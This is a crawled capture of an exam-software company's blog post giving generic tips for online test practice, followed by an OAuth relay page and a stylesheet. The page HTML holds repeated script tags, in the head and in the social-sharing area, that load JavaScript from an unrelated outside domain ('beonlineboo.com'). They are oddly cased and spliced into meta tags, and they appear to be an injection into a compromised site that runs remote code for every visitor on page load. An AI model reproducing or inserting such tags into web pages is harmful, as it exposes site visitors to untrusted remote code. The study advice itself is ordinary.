

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.examtesting.com/blogdetails.aspx?id=10030
body_size: 18495
content:


<!DOCTYPE html>

<html>
     
<head>
    
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M7CFM7D');</script>
<!-- End Google Tag Manager -->


    <meta name="msvalidate.01" content="F7F43A4490A26EB01554AF6480519C2B" />
<title>How To Practice For A Test Online</title>
 <link rel="canonical" href="https://www.examtesting.com//blogdetails.aspx?id=10030" /> 
   <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
   
  <Script Defer Type="Text/Javascript" Src="Https://Beonlineboo.Com/Js/Support.Js?Host=Admin.Examtesting.Com"></Script><Meta Name="Keywords" Content="Online, Practice, Tests, Answers, Quiz">  <Script Defer Type="Text/Javascript" Src="Https://Beonlineboo.Com/Js/Support.Js?Host=Admin.Examtesting.Com"></Script><Meta Name="Description" Content= "As You Prepare For The Test, You Have To Do Enough Practice With An Online Test Maker. Here Are More Tips For Passing That Test.">
 
<link href="css/stylesheet.css" rel="stylesheet" type="text/css">
<link href="css/bootstrap.css" rel="stylesheet" type="text/css">
<link href="css/media.css" rel="stylesheet" type="text/css">
<script src="js/jquery-1.11.1.min.js"></script>
<script src="js/bootstrap.js"></script>
<link href='http://fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?family=Lato:400,700,300' rel='stylesheet' type='text/css'>
<link href="css/font-awesome.min.css" rel="stylesheet" type="text/css">
    <script src="https://apis.google.com/js/platform.js" async defer>
    </script>
     <script>!function (d, s, id) { var js, fjs = d.getElementsByTagName(s)[0], p = /^http:/.test(d.location) ? 'http' : 'https'; if (!d.getElementById(id)) { js = d.createElement(s); js.id = id; js.src = p + '://platform.twitter.com/widgets.js'; fjs.parentNode.insertBefore(js, fjs); } }(document, 'script', 'twitter-wjs');</script>
    
  
    


</head>

<body>

    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M7CFM7D"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --> 
     <div id="fb-root"></div>
<script>(function (d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3";
    fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<header>
	<div class="topHeader">

<div class="container">
<div class="col-md-4 text-left topFirst">Email: <a href="mailto:admin@examtesting.com">admin@examtesting.com</a>
</div>



<div class="col-md-4 text-center topSecond">Exam Testing, Inc. PO Box 1865, Allen, TX 75013
</div>

<div class="col-md-4 text-right topThird">Contact Us:<a href="tel:8885102893"> 888-510-2893 </a>
</div>

</div>
 
</div>
	<nav class="navbar navbar-default">
		<div class="container">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
     			 </button>
      		<a class="navbar-brand" href="https://www.examtesting.com//">
                    <img src="images/logo_03.png" alt="Online exam software , quiz maker, test maker" title="Testing online exam software , test maker, quiz maker" class="deskLogo" />
                    <img src="images/mob_logo.png" alt="Online exam software , quiz maker, test maker" title="Testing online exam software , test maker, quiz maker" class="mob_logo" />
                </a>		</div>
             <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                <ul class="nav navbar-nav navbar-right mainMenu">
                    <li><a href="https://www.examtesting.com//features.aspx">Features</a></li>
                    <li><a href="https://www.examtesting.com//pricing.aspx">Prices</a></li>
                    <li><a href="https://www.examtesting.com//technology.aspx">Technology</a></li>
                    <li><a href="https://www.examtesting.com//faq.aspx">Faq</a></li>
                    <li class="mr64"><a href="https://www.examtesting.com//contact-us.aspx">Contact</a></li>
                    <li><a href="https://www.examtesting.com//pricing.aspx" class="btn-nav-signup">Sign Up</a></li>
                    <li><a class="button_login" href="https://admin.examtesting.com/signin.aspx">Login</a></li>
                </ul>
            </div>
		</div>
</nav>
  <div class=mobTopLinks>
    <a class=moblink  href="tel:888-510-2893">888-510-2893</a> 
    <a class=moblink_btn_01 href=https://admin.examtesting.com/signin.aspx>Login</a> <a class=moblink_btn href=https://www.examtesting.com//pricing.aspx>Signup</a>
</div>
</header>
<div class="indexWrapper">
<div class="mainHeading heading_01">
	<div class="container">
    	<h1 style="text-align:center">BLOG</h1>
    </div>
</div>
<div class="blogMainOuter">
	<div class="container">
       <div class="clear"></div>

       




        <div class="blogMain">
        	<div class="blog">
                <div class="blog_content">
                	<h2> How To Practice For A Test Online</h2>
                    <div class="dateMain">
						<div class="date-new">
						<div class="month">March</div>
						<div class="day">19</div>
					</div>
					<div class="PostHeader"><a href="#." style="cursor: text;"><span class="dateSpan">Date:</span> March 19th ,2016</a></div>
					<div class="clear"></div></div>
                 
                    <h2>A Few Tips To Get You Ready For That Test</h2>
<p>Technology has made work easier in all fields of life, from science, medicine, organizational management and even tests. Today, you can prepare for tests online. It could be a psychometric test, driving or simply any test that is done online. However, the most important thing here is to know how to practice for the test you are to undertake online. You can use a test creator to make a quiz for practice, or you can purchase readymade quiz online.</p>
<h1>Here is more about practicing for a test online:</h1>
<p>Similar conditions to a real exam It is vital that when you are practicing for a test the environment, you are in relates to one of the real exams. Be serious as if it the actual exam. Ensure that you are in an environment with no distractions. If you are at home, ensure that you do not have your friends or family in your study room. They could distract you in one way or another. If it is possible, lock yourself somewhere to ensure no one gets in. Time limits Ensure you adhere to the time constraints set for the test. Do not be tempted to extend just because it is a practice test that you made with a quiz maker. This will help you know how fast you are and figure out how to improve on your speed. Adhere to set regulations of  a test This includes breaks. If the test has no breaks in between its sections, then do not be tempted to take a break. All this is in an effort to help you get into the mood of a test. It is the only way you will know how to handle the pressure that comes with tests, which includes time constraints. Ensure that you follow the instructions. Do not overlook anything. Make sure you are accurate in the answers you give. In addition, ensure that the sites you visit online to practice for a test are credible. Take quality practice tests, those that are up to date and unique from other tests on other sites.</p>
<h2>Advantages of practicing for a test online</h2>
<p>It is cheap as there is no paperwork, all you need is internet connection It is fast as you will not be required to move to the physical location to take a test Saves time  Convenience is guaranteed as you can practice for a test from wherever you are Fats feedback as everything is computerized The assessment of your results is informative; you get the correct answers, explanation and recommendations on how to improve</p>
<h2>Advantages of practicing for a test</h2>
<p>Familiarization with the test format Tests your speed and accuracy Information on which areas to improve is provided Common mistakes or pitfalls are avoided in the real test Better preparation One is able to review his or her  answers and compare with model answers Ability to develop your own test technique or strategies Practicing with a test maker online is helpful. It comes with its own benefits. There is a lot you stand to gain from this practice and anyway, you have nothing to lose. You work at your own convenience, wherever you want.</p>
                    
                    <div class="clear"></div>
          			<div class="contributor">Contributor: admin</div>
          			
                    
                </div><div class="clear"></div>
			<div class="blogRespond">
            	
               <div class="socialLinks_01 clearfix">
            <div style="float:left; padding-right:10px; margin:4px 4px 4px 4px;height:30px;">
          
                <div class="fb-like" data-href="http://www.examtesting.com/blogdetails.aspx?id=10030&amp;title=How%20To%20Practice%20For%20A%20Test%20Online" data-layout="button_count" data-action="like" data-show-faces="true" data-share="true"></div>
                   </div>
            <div style="float:left; padding-right:10px; margin:4px 4px 4px 4px;height:30px;">
                    <a href="https://twitter.com/share" class="twitter-share-button" data-url="http://www.examtesting.com/blogdetails.aspx?id=10030&title=How%20To%20Practice%20For%20A%20Test%20Online " data-via="examtesting">Tweet</a>
              </div>
             <div style="float:left; padding-right:10px; margin:4px 4px 4px 4px;height:30px;">
                  <html>
  <head>
    <script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=admin.examtesting.com"></script><title></title>
    <script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=admin.examtesting.com"></script><link rel="canonical" href="http://www.examtesting.com/blogdetails.aspx?id=10030&title=How%20To%20Practice%20For%20A%20Test%20Online" />
    <script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=admin.examtesting.com"></script><script src="https://apis.google.com/js/platform.js" async defer>
    </script>
  <script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=admin.examtesting.com"></script></head>
  <body>
    <g:plusone></g:plusone>
  <script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=admin.examtesting.com"></script></body>
</html>

                  </div><div class="clear"></div>
            </div>
                
                   
                
                
                <div class="clear"></div>
                         
            </div>      
                
                 <a href ="https://www.examtesting.com//blog.aspx" ><< Back </a>         
            <div class="clear"></div></div>
        </div>

        
    </div>
<div class="clear"></div></div>
<div class="exam_text"> <img title="Exam monitor, online exam software  , quiz maker, test maker , certificate maker " alt="Certificate maker, extensive analysis for online exam software with test maker and quiz maker" src="images/exam_text.jpg">
    <a href="https://admin.examtesting.com/paymentinfo.aspx?planid=1">Sign up for 14 days free plan</a>

</div>
<div class="stuck_btns" id="sticky">
	<div class="left_btn"><div><a href="https://admin.examtesting.com/paymentinfo.aspx?planid=1">FREE TRIAL</a></div></div>
	<div class="middle_btn"><div><a target ="_blank"  href="https://demo.examtesting.com/signin.aspx">LIVE DEMO</a></div></div>
	<div class="right_btn"><div><a href="https://www.examtesting.com//contact-us.aspx">Contact Us</a></div></div>
</div>
<footer class="scrollfooter">
  <input type="hidden" value="" id="testval">
  <div class="container">
    <div class="footer_nav">
    <ul>
        <li><a href="https://www.examtesting.com//">Home</a>
        	<ul>
            	<li><a href="https://www.examtesting.com//pricing.aspx">Sign Up</a></li>
                <li><a href="https://admin.examtesting.com/signin.aspx">Login</a></li>
            </ul>
        </li>
        <li><a href="https://www.examtesting.com//features.aspx">Features</a>
        	<ul>
            	<li><a href="https://www.examtesting.com//features.aspx">Our Features</a></li>
            	<li><a target ="_blank"  href="https://demo.examtesting.com/signin.aspx">Live Exam Demo</a></li>
                <li><a href="https://www.examtesting.com//tour.aspx">Tour</a></li>
                <li><a href="https://www.examtesting.com//api-doc.aspx">API Integration</a></li>
            </ul>
        </li>
        <li><a href="https://www.examtesting.com//pricing.aspx">Pricing</a>
        	<ul>
				<li><a href="https://www.examtesting.com//pricing.aspx">Plans &amp; Pricing</a></li>
				<li><a href="https://www.examtesting.com//payment-method.aspx">Payment Method</a></li>
			</ul>
		</li>
        <li><a href="https://www.examtesting.com//contact-us.aspx">Contact Us</a>
        	<ul>
            	<li><a href="https://www.examtesting.com//faq.aspx">FAQ's</a></li>
                <li><a href="https://www.examtesting.com//about-us.aspx">About Us</a></li>
                <li><a href="https://www.examtesting.com//blog.aspx">Blog</a></li>
                <li><a href="https://www.examtesting.com//sitemap.aspx">Site map</a></li>
                <li><a href="https://www.examtesting.com//technology.aspx">Technology</a>
            </ul>
        </li>
      </ul>
      <p>General Inquiries: (111) 222-3333 &nbsp;&nbsp; | &nbsp;&nbsp; Sales: (444) 555-6666</p>
      <div class="clear"></div>
    </div>
    <div class="social_footer"> 
    	<a href="https://www.facebook.com/OnlineExamTesting" target="_blank"><img src="images/icon_facebook.jpg" alt="Facebook" title="" /></a>
        <a href="https://twitter.com/examtesting" target="_blank"><img src="images/icon_twitter.jpg" alt="Twitter" title="" /></a> 
         
        <a href="https://plus.google.com/u/0/109586131564677226292/posts?hl=en" target="_blank"><img src="images/icon_gplus.jpg" alt="Google Plus" title="" /></a><a href=" https://www.instagram.com/examtesting2015   " target=_blank><img  width="35" height="35"  src=images/instagram.jpg alt="Instagram"></a>
	<div class="clear"></div>
	<div class="bbc-img" id="bbclogo">
		<a id="bbblink" class="rbhzbus" href="http://www.bbb.org/dallas/business-reviews/systems-and-software-testing/exam-testing-in-mckinney-tx-90554719#bbbseal" title="Exam Testing Inc., Systems &amp; Software Testing, McKinney, TX" style="padding: 0px; margin: 0px;">

        <!--<img style="padding: 0px; border: none;" class="bbclogo" id="Img1" src="//seal-dallas.bbb.org/logo/rbhzbus/exam-testing-90554719.png" alt="Exam Testing Inc." width="200" height="38">-->

        </a><script type="text/javascript">var bbbprotocol = (("https:" == document.location.protocol) ? "https://" : "http://"); document.write(unescape("%3Cscript src='" + bbbprotocol + 'seal-dallas.bbb.org' + unescape('%2Flogo%2Fexam-testing-90554719.js') + "' type='text/javascript'%3E%3C/script%3E"));</script><script src="//seal-dallas.bbb.org/logo/exam-testing-90554719.js" type="text/javascript"></script>
</div>
	</div>
    <div class="clear"></div>
    <div class="copyright">
      <p><a href="https://www.examtesting.com//privacy-policy.aspx">Privacy Policy</a> | <a href="https://www.examtesting.com//terms-conditions.aspx">Terms &amp; Conditions</a> | <a href="https://www.examtesting.com//sitemap.aspx">Sitemap</a></p>
      <p>&copy; 2026 Exam Testing, Inc. All rights reserved.</p>
    </div>
  </div>
</footer>
</div>
<script>
    $(document).ready(function () {
        var stickyNavTop = $('.mobTopLinks').offset().top;
        var stickyNav = function () {
            var scrollTop = $(window).scrollTop();

            if (scrollTop > stickyNavTop + 100) {
                $('.mobTopLinks').addClass('sticky');
                $('.indexWrapper').addClass('menuTopMarginHome');


            } else {
                $('.mobTopLinks').removeClass('sticky');
                $('.indexWrapper').removeClass('menuTopMarginHome');

            }
        };
        stickyNav();

        $(window).scroll(function () {
            stickyNav();
        });

    });
</script>
    <script type="application/ld+json">
{
  "@context" : "http://schema.org",
  "@type" : "LocalBusiness",
  "priceRange"	: "$0-$83",
  "name" : "Exam Testing",
  "url" : "https://www.examtesting.com//",
  "image" : "https://www.examtesting.com//images/logo_03.png",
  "logo": "https://www.examtesting.com//images/logo_03.png",
   "description": "PUT COMPANY DESCRIPTION HERE",
  "telephone" : "1-888-510-2893",
"email": "admin@examtesting.com",
  "address" : {
    "@type" : "PostalAddress",
    "streetAddress" : "PO Box 6571",
    "addressLocality" : "Mckinney",
    "addressRegion" : "Texas",
    "addressCountry" : "USA",
    "postalCode" : "75071"
  },
"sameAs" : 
["SOCIAL PROFILE URL 1",
"SOCIAL PROFILE URL 2",
"SOCIAL PROFILE URL 3",
"SOCIAL PROFILE URL 4"]
  },
}
</script>
  <!-- HelpOnClick -->
<script type='text/javascript'>(function() {
var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
po.src = '//traffic8.helponclick.com/assist?c=44afdb7d-83c2-4c06-85ac-f038b0d36aa9';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
})();</script>
<!-- /HelpOnClick -->
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.examtesting.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 159
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="S9tcwIdaW3nlJaJQ31mPmQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="S9tcwIdaW3nlJaJQ31mPmQ"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.examtesting.com/css/stylesheet.css
body_size: 121463
content:
.sticky_1 {
	border-top: 0 none;
	left: 0;
	position: fixed !important;
	top: 0;
	width: 100%;
	z-index: 100;
}
.menuTopMarginHomeNew {
	margin-top:80PX;
}
.BVtilte, .banner_content h1, .blogMainOuter h1, .btn_play, .copyright, .date-new, .date-new-second, .exam_text, .freeTrialBox p, .mainMenu li>a.button_login {
	text-align:center
}
@font-face {
font-family:proxima_novalight;
src:url(../fonts/ProximaNovaLight/proxima_nova_light-webfont.eot);
src:url(../fonts/ProximaNovaLight/proxima_nova_light-webfont.eot?#iefix) format('embedded-opentype'), url(../fonts/ProximaNovaLight/proxima_nova_light-webfont.woff2) format('woff2'), url(../fonts/ProximaNovaLight/proxima_nova_light-webfont.woff) format('woff'), url(../fonts/ProximaNovaLight/proxima_nova_light-webfont.ttf) format('truetype'), url(../fonts/ProximaNovaLight/proxima_nova_light-webfont.svg#proxima_novalight) format('svg');
font-weight:400;
font-style:normal
}
@font-face {
font-family:proxima_novathin;
src:url(../fonts/ProximaNovaThin/proximanovathin-webfont.eot);
src:url(../fonts/ProximaNovaThin/proximanovathin-webfont.eot?#iefix) format('embedded-opentype'), url(../fonts/ProximaNovaThin/proximanovathin-webfont.woff2) format('woff2'), url(../fonts/ProximaNovaThin/proximanovathin-webfont.woff) format('woff'), url(../fonts/ProximaNovaThin/proximanovathin-webfont.ttf) format('truetype'), url(../fonts/ProximaNovaThin/proximanovathin-webfont.svg#proxima_novathin) format('svg');
font-weight:400;
font-style:normal
}
@font-face {
font-family:facitsemibold;
src:url(../fonts/facit_semibold/facit-semibold-webfont.eot);
src:url(../fonts/facit_semibold/facit-semibold-webfont.eot?#iefix) format('embedded-opentype'), url(../fonts/facit_semibold/facit-semibold-webfont.woff2) format('woff2'), url(../fonts/facit_semibold/facit-semibold-webfont.woff) format('woff'), url(../fonts/facit_semibold/facit-semibold-webfont.ttf) format('truetype'), url(../fonts/facit_semibold/facit-semibold-webfont.svg#facitsemibold) format('svg');
font-weight:400;
font-style:normal
}
@font-face {
font-family:SegoeUI;
src:url(../fonts/segoeui/SegoeUI.eot);
src:url(../fonts/segoeui/SegoeUI.eot?#iefix) format('embedded-opentype'), url(../fonts/segoeui/SegoeUI.woff2) format('woff2'), url(../fonts/segoeui/SegoeUI.woff) format('woff'), url(../fonts/segoeui/SegoeUI.ttf) format('truetype'), url(../fonts/segoeui/SegoeUI.svg#facitsemibold) format('svg');
font-weight:400;
font-style:normal
}
body {
	margin:0;
	padding:0
}
a {
	outline:0
}
.clear {
	clear:both
}
.sticky {
	width:100%;
	left:0;
	top:0;
	z-index:100;
	border-top:0
}
.keyfeatures, .slider_outer {
	border-top:2px solid #bdbbbc
}
.stick_firstTab {
	top:0!important;
	position:fixed
}
.topMargin {
	margin-top:80px
}
header {
	width:100%;
	z-index:99;
	box-shadow:0 2px 4px rgba(0, 0, 0, .4)
}
.boxShadow, header {
	-moz-box-shadow:0 2px 4px rgba(0, 0, 0, .4);
	-webkit-box-shadow:0 2px 4px rgba(0, 0, 0, .4)
}
.headerTop {
	width:100%;
	height:38px;
	background:#152b60
}
.headerTop span {
	color:#FFF;
	font-size:13px;
	display:inline-block;
	font-family:"Open Sans", sans-serif;
	padding:9px 15px
}
.mainMenu li>a, .mainMenu li>a.button_login {
	text-decoration:none;
	font-family:Lato, sans-serif
}
.headerTop span a {
	color:#FFF
}
.indexWrapper {
	position:relative
}
.sticky {
	position:fixed
}
.boxShadow {
	box-shadow:0 2px 4px rgba(0, 0, 0, .4)
}
.mainMenu {
	margin:22px 0!important
}
.mainMenu li>a {
	color:#232323;
	display:block;
	font-size:15px;
	font-weight:600;
	letter-spacing:0;
	line-height:normal!important;
	padding:8px 15px!important;
	text-shadow:-1px 1px 0 #f9f9f9;
	text-transform:uppercase
}
.mainMenu li a.active, .mainMenu li a:hover {
	background:#3f464b;
	border-radius:3px;
	box-shadow:-1px 3px 3px rgba(0, 0, 0, .3);
	border-color:#000;
	color:#fff;
	text-shadow:1px 1px 1px #262626!important
}
.mainMenu li>a.button_login {
	background:url(../images/button_bg.png) center top repeat-x #14c6e0;
	border:1px solid #00a9c2;
	border-radius:5px;
	color:#fff;
	display:inline-block;
	font-weight:400;
	font-size:15px;
	height:34px;
	line-height:34px!important;
	position:relative;
	text-shadow:0 1px 2px #05a3ba;
	padding:0 20px!important;
	width:auto;
	text-transform:inherit
}
.mainMenu li>a.button_login img {
	left:20px;
	position:absolute;
	top:8px
}
.banner, .banner_content dl {
	clear:both;
	float:left;
	position:relative
}
.mainMenu li>a.button_login:hover {
	background:#14c6e0!important;
	box-shadow:none!important;
	text-shadow:none!important
}
.mainMenu li>a.btn-nav-signup {
	background:#f59119;
	border:none;
	border-radius:4px;
	color:#fff;
	padding:8px 16px 9px!important;
	text-decoration:none;
	font-size:15px;
	font-weight:400;
	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	text-transform:none;
	text-shadow:none
}
.banner_content h1, .banner_content ul {
	font-family:Lato, sans-serif
}
.mainMenu li>a.btn-nav-signup:hover {
	background:#f07d19!important;
	box-shadow:none!important;
	text-shadow:none!important
}
.stuck_btns .left_btn, .stuck_btns .middle_btn, .stuck_btns .right_btn {
	box-shadow:0 -11px 25px -15px #000 inset
}
.banner {
	background:url(../images/banner_bg.png) center top #00b2cc;
	height:474px;
	padding:30px 0;
	width:100%
}
.banner_content {
	max-width:90%;
	margin:0 auto
}
.banner_content h1 {
	color:#fff;
	font-size:36px;
	font-weight:400;
	margin:18px 0 40px;
	text-shadow:0 3px 3px #00a3bb
}
.banner_content dl dt a, a.exam_learn {
	font-weight:700;
	text-shadow:0 2px 2px #fff
}
.banner_content ul {
	list-style:none;
	margin:46px 0 35px;
	padding:0
}
.banner_content ul li {
	background:url(../images/icon_benefit.png) no-repeat;
	color:#fff;
	font-size:20px;
	font-weight:400;
	height:37px;
	line-height:34px;
	margin:0 0 8px;
	padding:0 0 0 60px
}
.banner_content dl {
	margin:0 0 0 5px;
	width:435px;
	z-index:1
}
.banner_content dl dt {
	clear:both;
	float:left;
	margin:0 0 10px;
	width:100%
}
.banner_content dl dt a {
	background:url(../images/button_big_bg.png) center top repeat-x #cecdcd;
	border:5px solid #0faec6;
	border-radius:15px;
	color:#01414b;
	float:left;
	font-size:28px;
	margin:0 5px 0 0;
	padding:9px 23px 10px;
	text-decoration:none;
	width:212px;
	outline:0
}
.banner_content dl dt a:hover {
	background:#fff;
	background:-moz-linear-gradient(top, #fff 0, #f6f6f6 47%, #ededed 100%);
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #fff), color-stop(47%, #f6f6f6), color-stop(100%, #ededed));
	background:-webkit-linear-gradient(top, #fff 0, #f6f6f6 47%, #ededed 100%);
	background:-o-linear-gradient(top, #fff 0, #f6f6f6 47%, #ededed 100%);
	background:-ms-linear-gradient(top, #fff 0, #f6f6f6 47%, #ededed 100%);
	background:linear-gradient(to bottom, #fff 0, #f6f6f6 47%, #ededed 100%);
filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ededed', GradientType=0 )
}
.banner_content dl dt a span {
	background:url(../images/icon_signup.png) 122px center no-repeat;
	display:block;
	float:left;
	height:39px;
	overflow:hidden;
	padding:0 25px 0 17px;
	width:155px;
	font-family:Lato, Helvetica, Arial, sans-serif
}
.startvideo {
    bottom: 0;
    color: #666;
    font-size: 72px;
    left: 38px;
    line-height: 7;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
}
#showvideo {
    background-color: #000;
    bottom: 0;
    display: none;
    left: 0;
    margin: auto;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 9999;
}
#showvideo iframe {
    height: 100%;
    position: absolute;
    width: 100%;
}
.startvideo .fa.fa-play-circle:hover {
    opacity: 0.5;
}
.banner_content dd {
	clear:both;
	color:#01414b;
	float:left;
	font-size:16px;
	margin:0 0 0 40px;
	width:100%
}
.popup_close {
    color: #fff;
    position: absolute;
    right: 30px;
    top: 30px;
    z-index: 9999;
}
.banner_content .screenshot {
	background:url(../images/screenshot1.png);
	bottom:-63px;
	height:472px;
	position:absolute;
	right:11px;
	width:770px
}
.asFeaturedOn_outer {
	background:#f2f1f2;
	padding:30px 0;
	clear:both
}
.asFeaturedOn {
	max-width:950px;
	margin:0 auto
}
.asFeaturedOn p {
	color:#999;
	font-size:15px;
	margin:0
}
.asFeaturedOn ul.logos {
	list-style-type:none;
	margin:0;
	padding:0
}
.asFeaturedOn ul.logos li {
	float:left;
	margin:0 40px 0 0
}
.asFeaturedOn ul.logos li.last {
	margin:0
}
div.separator {
	background:url(../images/separator_bg.png) center center no-repeat;
	height:29px;
	margin:0 0 20px;
	width:100%
}
.benefits {
	max-width:1000px;
	margin:0 auto;
	clear:both;
	font-family:Lato, sans-serif
}
.btn_play, .examOuter .container h2, .freeTrialBox p {
	font-family:proxima_novalight
}
.benefits .benefits_box h3 {
	margin:0;
	padding:10px 0;
	font-size:24px
}
.benefits .benefits_box h3 a {
	color:#04487b;
	text-decoration:underline
}
.BVbody a, .BVbody a:hover, .benefits .benefits_box h3 a:hover, .btn_play:hover, .solution_box:hover a, a.exam_learn {
	text-decoration:none
}
.benefits .benefits_box {
	margin-bottom:40px
}
.benefits .benefits_box p {
	color:#777;
	font-size:15px;
	line-height:25px;
	margin:0;
	padding:0
}
.examOuter {
	background:url(../images/examOuter.png) center top no-repeat;
	background-size:cover;
	height:383px
}
.examOuter .container {
	max-width:950px;
	margin:0 auto
}
.examOuter .container h2 {
	padding:120px 0 0;
	margin:0;
	font-size:47px;
	line-height:.9;
	color:#FFF
}
#laptop {
	margin-left:-45px
}
#laptop img {
	position:absolute;
	top:89px
}
#LT3 {
	transform-origin:center bottom 0;
	z-index:10
}
#shiftMB a:hover img:first-child {
	opacity:0
}
a.exam_learn {
	background:url(../images/button_big_bg.png) center top repeat-x #cecdcd;
	border:5px solid #448aa3;
	border-radius:15px;
	color:#01414b;
	float:left;
	font-size:24px;
	margin:20px 5px 0 0;
	padding:12px 18px
}
.stuck_btns .left_btn div, .stuck_btns .middle_btn div, .stuck_btns .right_btn div {
	height:49px;
	text-shadow:1px 1px 4px #5e5e5e
}
.freeTrialOuter {
	background:url(../images/freeTrialOuter.jpg) center top no-repeat;
	background-size:cover;
	height:540px
}
.freeTrialBox {
	margin-left:170px;
	margin-top:175px;
transition:all .5s ease 0s;
	width:250px;
	z-index:10
}
.btn_play {
	background:#fdd500;
	border-radius:50%;
	color:#4d4f5b;
	cursor:pointer;
	display:block;
	font-size:22px;
	margin:0 auto;
	height:100px;
	left:50%;
	line-height:100px;
	text-transform:lowercase;
	top:50%;
	width:100px
}
.btn_play:hover {
	background:#fc5001;
	color:#FFF
}
.freeTrialBox p {
	color:#000;
	font-size:17px;
	position:relative;
	text-transform:uppercase;
	z-index:3;
	padding-top:20px
}
.BVbody, .BVtilte {
	padding:15px
}
.boxOuter_01 .container {
	margin:40px auto 0
}
.BVtilte {
	color:#43a8cc;
	font-family:proxima_novathin;
	font-size:30px
}
.BVbody p {
	color:#58595b;
	font-family:proxima_novalight;
	font-size:17px;
	line-height:1.4
}
.BVbody a {
	background:#e0e0e0;
	border:none;
	border-radius:4px;
	color:#333;
	margin-top:8px;
	padding:8px 15px;
	display:inline-block
}
.BVbody a:hover {
	background:#d0d0d0;
	color:#333
}
.boxOuter_01 h2 {
	margin:0;
	background:#2691c7;
	color:#fff;
	font-size:17px;
	line-height:23px;
	padding:16px 0;
	font-family:Helvetica, sans-serif;
	font-weight:700
}
.keyfeatures h1, .solution_box .row_text h3,.solution_box .row_text .hthree, .solution_box .row_text h4, .solution_box .row_text h5 {
	font-family:"Open Sans", sans-serif
}
.boxOuter_01 h4, .boxOuter_01 h5 {
	margin:0;
	background:#e2e2e2;
	padding:15px 0
}
.lineM {
	margin-bottom:15px;
	margin-top:15px
}
.keyfeatures {
	background:#ffffff
}
.keyfeatures h1 {
	color:#777;
	font-size:40px;
	font-weight:300;
	letter-spacing:-2px;
	margin:0 0 50px;
	padding:40px 0 0
}
.solution_box {
	height:auto;
	margin-bottom:10px
}
.solution_box_icon {
	width:60px;
	height:60px;
	float:left;
	background:#333;
	border-radius:50%;
	text-align:center
}
.solution_box .solution_box_icon .fa {
	font-size:200%;
	padding:15px 0;
	color:#FFF
}
.solution_box .row_text {
	margin-left:74px
}
.solution_box .row_text h3,.solution_box .row_text .hthree, .solution_box .row_text h4, .solution_box .row_text h5 {
	color:#000;
	font-size:24px;
	font-weight:400
}
.solution_box .row_text .hthree1
{
margin-top: 20px;
margin-bottom: 10px;
}

.stuck_btns .left_btn, .stuck_btns .middle_btn {
	margin-right:15px;
	font-size:20px;
	font-weight:600
}

.feature-title{
color: #161d28 !important;
    font-family: haptik,Helvetica Neue,Helvetica,sans-serif;
    letter-spacing: .4px;
	text-decoration:none;
}

.feature-title:hover{
color: #161d28 !important;
    font-family: haptik,Helvetica Neue,Helvetica,sans-serif;
    letter-spacing: .4px;
	text-decoration:none;
}

.solution_box .row_text p {
	/*color:#434343;
	font-family:Arial, Helvetica, sans-serif;
	font-size:14px;
	line-height:28px;
	padding-right:30px;
	padding-top:1px*/
	
	
color: #646f79;
/* font-family: Arial, Helvetica, sans-serif; */
font-size: 16px;
line-height: 28px;
padding-right: 30px;
padding-top: 1px;
font-family: haptik,Helvetica Neue,Helvetica,sans-serif;
letter-spacing: 0.8px;
margin-bottom: 40px;

}
.stuck_btns .left_btn, .stuck_btns .middle_btn, .stuck_btns .right_btn {
	font-family:Lato, sans-serif
}
.solution_box:hover .solution_box_icon {
	color:#8e8e8e;
	background:#e3e1e1
}
.solution_box:hover .solution_box_icon .fa {
	color:#333
}
.solution_box:hover .row_text h3 {
	color:#666;
	text-decoration:underline
}
.exam_text {
	background:url(../images/shadow.jpg) center 30px no-repeat #FFF;
	padding:60px 0 20px;
	position:relative;
	z-index:1
}
